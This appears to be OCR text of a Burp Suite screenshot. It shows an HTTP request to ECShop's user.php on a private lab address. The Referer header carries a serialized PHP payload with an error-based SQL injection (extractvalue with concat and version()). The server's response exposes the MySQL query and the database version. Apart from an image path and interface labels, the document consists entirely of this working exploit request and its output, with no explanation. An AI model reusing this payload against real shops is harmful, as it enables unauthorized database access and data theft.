 Go
Cancel
<
>
Target: http://192.168.121.131
?
Request
Raw
Params
Headers
Hex
GET /Ecshop/user.php HTTP/1.1
Host: 192.168.121.131
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
x-forwarded-for: 127.0.0.1
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:72:"0,1 procedure
analyse(extractvalue(rand(),concat(0x7e,version())),1)-- -";s:2:"id";i:1;}
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=qbvn3spl3bvdrff0ma0kqhkg21; ECS_ID=a368d3f029096011d2b10277c557243af566335c;
ECS[visit_times]=1
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 27 Aug 2019 16:29:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Cache-control: private
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 768
<b>MySQL server error report:Array
(
[0] => Array
(
[message] => MySQL Query Error
)
[1] => Array
(
[sql] => SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code, a.ad_name, p.ad_width,
p.ad_height, p.position_style, RAND() AS rnd FROM `Ecshop`.`ecs_ad` AS a LEFT JOIN `Ecshop`.`ecs_ad_position`
AS p ON a.position_id = p.position_id WHERE enabled = 1 AND start_time <= '1566894577' AND end_time >=
'1566894577' AND a.position_id = '1' ORDER BY rnd LIMIT 0,1 procedure
analyse(extractvalue(rand(),concat(0x7e,version())),1)-- -
)
[2] => Array
(
[error] => XPATH syntax error: '~5.5.53'
)
[3] => Array
(
[errno] => 1105
)
)